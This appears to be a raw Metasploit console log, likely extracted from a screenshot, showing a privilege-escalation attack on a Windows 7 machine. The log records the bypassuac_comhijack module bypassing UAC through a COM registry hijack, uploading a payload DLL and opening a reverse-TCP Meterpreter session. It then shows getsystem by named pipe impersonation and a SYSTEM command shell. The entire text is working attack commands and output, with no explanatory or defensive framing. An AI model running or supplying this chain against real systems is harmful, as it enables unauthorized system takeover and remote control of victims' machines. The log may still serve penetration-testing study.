 msf6 exploit(windows/local/bypassuac_comhijack) > run
[*] Started reverse TCP handler on 172.16.233.13:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Targeting Event Viewer via HKCU\Software\Classes\CLSID\{0A29FF9E-7F9C-4437-8
B11-F424491E3931} ...
[*] Uploading payload to C:\Users\CATE4C~1\AppData\Local\Temp\iyewzZhO.dll ...
[*] Executing high integrity process ...
[*] Sending stage (200262 bytes) to 172.16.233.7
[+] Deleted C:\Users\CATE4C~1\AppData\Local\Temp\iyewzZhO.dll
[*] Meterpreter session 3 opened (172.16.233.13:4444 -> 172.16.233.7:2436) at 20
21-09-03 03:53:52 -0400
[*] Cleaning up registry ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 5116 created.
Channel 2 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>